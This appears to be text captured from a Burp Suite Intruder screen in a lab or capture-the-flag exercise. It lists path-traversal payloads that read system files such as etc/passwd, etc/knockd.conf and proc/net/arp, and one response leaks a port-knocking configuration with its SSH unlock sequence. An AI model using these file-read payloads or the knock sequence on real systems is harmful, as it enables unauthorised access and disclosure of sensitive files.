 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1264
1 ï»¿etc/php.ini 200 1264
2 etc/knockd.conf 200 1594
3 etc/passwd 200 3618
4 proc/net/arp 200 1575
5 bin/php.ini 200 1264
6 etc/httpd/php.ini 200 1264
7 usr/lib/php.ini 200 1264
8 usr/lib/php/php.ini 200 1264
9 usr/local/etc/php.ini 200 1264
Request Response
Raw Headers Hex HTML Render
<footer>
<div class="inner">
File does not exist<br />[options]
UseSyslog
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
? < + > Type a search term 0 matches
Finished